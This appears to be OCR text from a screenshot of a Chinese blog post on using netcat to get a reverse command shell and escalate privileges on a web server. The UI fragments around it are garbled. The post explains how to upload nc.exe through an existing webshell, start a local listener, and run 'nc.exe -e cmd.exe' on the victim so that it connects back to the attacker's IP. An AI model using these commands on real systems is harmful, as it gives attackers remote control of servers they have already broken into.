 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
博客园 首页 新随笔 联系 订阅 XML 管理
posts - 826, comments - 7, trackbacks - 0
< 2018年7月 >
日 一 二 三 四 五 六
24 25 26 27 28 29 30
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31 1 2 3
昵称：milantgh
园龄：4年11个月
粉丝：97
关注：0
+加关注
搜索
找找看
谷歌搜索
常用链接
我的随笔
我的评论
我的参与
最新评论
我的标签
我的标签
&amp(8)
amp(5)
linux安全加固(2)
XSS(2)
sqlserver权限体系(2)
sql注入(2)
struts2漏洞原理及解决办法(2
)
webshell提权(2)
windows提权(2)
WAF绕过小结(2)
更多
随笔分类
ACCESS(3)
ACTIONSCRIPT语言(2)
ASP语言(14)
C#语言(20)
C++语言(5)
CSRF跨站(14)
NC反弹CMDSHELL提权总结
Server-U等都不可以用的情况下. 一般都可思考用此方法
不过这种方法, 只要对方装了防火墙, 或是屏蔽掉了除常用的那几个端口外的所有端口... 那么这种
方法也失效了....
1:通过shell将上传NC和CMD传到站点目录下(这里一定上传的注意权限,最好是可读写目录下)
web目录都是有写有读的权限,我们直接传NC进去
等待消息队列
wwwroot/img ---特殊目录--- 转
新建文件 新建目录 批量上传 浏览… 上传
操作 属性 修改时间 大
编辑 改名 0777 2011-11-23 12:06:17
删除 属性 时间 打包 目录(0) / 文件(1)
2:然后本地执行nc -vv -lp 52进行反弹
C:\WINDOWS\system32\cmd.exe - nc -vv -lp 52
crosoft Windows XP [版本 5.1.2600]
> 版权所有 1985-2001 Microsoft Corp.
\Documents and Settings\Administrator>nc -vv -lp 52
在监听[任何一个<多个>] 52 ...
3:在shell命令下执行
F:\wwwroot\img\nc.exe -e cmd上传路径 IP(外网IP) 52(这里是本机端口)
命令参数 F:\wwwroot\img\nc.exe -e C:\WINDOWS\system32\cmd.exe 192. --命令集合-- 执行
回显窗口
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:26
2018/7/6